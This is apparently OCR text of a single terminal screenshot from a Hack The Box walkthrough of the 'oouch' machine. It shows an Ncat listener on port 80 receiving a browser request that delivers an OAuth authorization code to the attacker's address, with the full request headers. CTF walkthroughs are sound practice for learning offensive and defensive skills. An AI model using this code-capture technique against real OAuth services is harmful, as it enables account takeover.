 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
15:33
root@gibson
File Edit View Search Terminal Help
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.14.2.
Ncat: Connection from 10.10.14.2:45832.
GET /token?code=aycXcvlX51wepGg91GTltNY0hUwEgA HTTP/1.1
Host: 10.10.14.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
[0] 0:VPN- 1:sudo* "parrot" 15:33 31-Jul-20